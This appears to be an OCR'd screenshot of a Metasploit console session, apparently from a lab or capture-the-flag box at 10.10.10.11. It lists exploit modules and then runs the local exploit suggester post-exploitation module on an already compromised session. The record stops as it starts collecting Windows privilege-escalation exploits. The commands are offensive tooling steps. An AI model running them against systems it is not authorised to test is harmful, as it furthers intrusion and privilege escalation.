 msf exploit(handler) > search suggest
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/server/icmp_exfil normal ICMP Exfiltration Service
exploit/windows/browser/ms10_018_ie_behaviors 2010-03-09 good MS10-018 Microsoft Internet Explore
exploit/windows/smb/timbuktu_plughntcommand_bof 2009-06-25 great Timbuktu PlughNTCommand Named Pipe
post/multi/recon/local_exploit_suggester normal Multi Recon Local Exploit Suggester
post/osx/gather/enum_colloquy normal OS X Gather Colloquy Enumeration
msf exploit(handler) > use post/multi/recon/local_exploit_suggester
msf post(local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf post(local_exploit_suggester) > set SESSION 1
SESSION => 1
msf post(local_exploit_suggester) > run
[*] 10.10.10.11 - Collecting local exploits for x86/windows...